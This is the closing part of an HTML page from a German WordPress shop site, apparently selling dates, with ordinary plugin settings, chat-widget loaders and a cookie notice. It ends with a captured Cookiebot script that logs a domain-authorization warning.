		})()</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"apiSettings":{"root":"http:\/\/www.koenigsdatteln.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' id='pixlikes-plugin-script-js-extra'>/* <![CDATA[ */ var locals = {"ajax_url":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php","ajax_nounce":"60e4ef1c57","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80eb9396c9e47086c763749a54475e09","fragment_name":"wc_fragments_80eb9396c9e47086c763749a54475e09","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='rosa-main-scripts-js-extra'>/* <![CDATA[ */ var ajaxurl = "http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Zur\u00fcck (Pfeiltaste links)","tNext":"Weiter (Pfeiltaste rechts)","tCounter":"OF","infscrLoadingText":"","infscrReachedEnd":""}; /* ]]> */</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script> <script type='text/javascript' id='wpcf7cf-scripts-js-extra'>/* <![CDATA[ */ var wpcf7cf_global_settings = {"ajaxurl":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script>(function(d,a){function c(){var b=d.createElement("script");b.async=!0;b.type="text/javascript";b.src=a._settings.messengerUrl;b.crossOrigin="anonymous";var c=d.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)}window.kayako=a;a.readyQueue=[];a.newEmbedCode=!0;a.ready=function(b){a.readyQueue.push(b)};a._settings={apiUrl:"https://koenigsdatteln.kayako.com/api/v1",messengerUrl:"https://koenigsdatteln.kayakocdn.com/messenger",realtimeUrl:"wss://kre.kayako.net/socket"};window.attachEvent?window.attachEvent("onload",c):window.addEventListener("load",c,!1)})(document,window.kayako||{});</script> <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Zum &Auml;ndern Ihrer Datenschutzeinstellung, z.B. Erteilung oder Widerruf von Einwilligungen, klicken Sie hier:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->  <script type="text/javascript">var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5a2809cb5d3202175d9b6b3f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script>  <script defer src="http://www.koenigsdatteln.com/wp-content/cache/autoptimize/js/autoptimize_e951c3aeb91048a372e3c5681a854fab.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/31357b3d-50ce-4a7d-843d-24087ed19fe7/cc.js?renew=false&referer=www.koenigsdatteln.com&dnt=false&init=false&culture=DE
body_size: 217
content:
if(console){var cookiedomainwarning='Error: The domain WWW.KOENIGSDATTELN.COM is not authorized to show the cookie banner for domain group ID 31357b3d-50ce-4a7d-843d-24087ed19fe7. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};